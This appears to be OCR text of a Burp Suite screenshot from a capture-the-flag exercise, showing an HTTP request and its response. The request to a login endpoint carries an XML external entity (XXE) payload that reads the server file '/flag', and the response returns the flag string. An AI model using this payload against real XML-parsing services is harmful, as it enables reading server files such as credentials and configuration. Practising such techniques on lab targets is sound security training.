 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: b193e663-ea76-4fc9-8337-6c62b8b14940.node4.buuoj.cn:81
3 Content-Length: 132
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://b193e663-ea76-4fc9-8337-6c62b8b14940.node4.buuoj.cn:81
9 Referer: http://b193e663-ea76-4fc9-8337-6c62b8b14940.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <!DOCTYPE ANY [
15 <!ENTITY test SYSTEM "file:///flag">
16 ]>
17 <user>
<username>
&test;
</username>
<password>
18 note
19 </password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 23 Nov 2023 01:17:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{a7b5c1a6-0439-4e2a-8978-0ad674fe27a3}
11 </msg>
</result>